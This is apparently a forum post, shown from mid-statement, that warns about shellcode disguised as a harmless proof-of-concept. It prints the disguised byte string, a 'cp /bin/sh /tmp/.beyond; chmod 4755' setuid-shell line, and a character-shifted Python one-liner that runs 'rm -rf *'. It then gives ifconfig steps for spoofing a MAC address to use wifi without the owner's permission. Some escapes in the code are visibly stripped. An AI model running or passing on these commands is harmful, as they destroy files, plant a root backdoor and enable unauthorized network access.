= "xebx3ex5bx31xc0x50x54x5ax83xecx64x68"
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99"
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7"
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56"
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31"
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69"
"x6ex2fx73x68x00x2dx63x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
To the new and inexperienced computer user, this looks like the "hex code gibberish stuff" that is so typical of a safe proof-of-concept. However, this actually runs rm -rf ~ / & which will destroy your home directory as a regular user, or all files as root.
Here's another example of code that should definitely NOT be executed by anyone!
CODE : python -c 'import os; os.system("".join([chr(ord(i)-1) for i in "sn!.sg!+"]))'
Where "sn!.sg!+" is simply rm -rf * shifted a character up.
one more threat is that in Ubuntu we can actually change our machines MAC address,this process can be used to bypass MAC filtering for wifi security(where router is set to allow interten connection to a specific MAC address) now if u know what MAC address it allows to access the net u can change ur device mac address to that 2 surf net without the router owner's permission.Here is the code to change ur device MAC address
first u check ur MAC address by typing #ifconfig in terminal
now code for changing it
#ifconfig etho0 down
#ifconfig etho0 hw ether 1b:2a:4c:4d:8e(this is example u can put any MAC addres u want in place of this address)
#ifconfig etho up
that's it MAC address changed.... confirm the change by typing #ifconfig to see ur new MAC address
Please note I am giving this code for knowledge,learning purpose only I don't want to encourage people to do harm,I don't want to harm others.This thing is written so that people stay alert and safe.

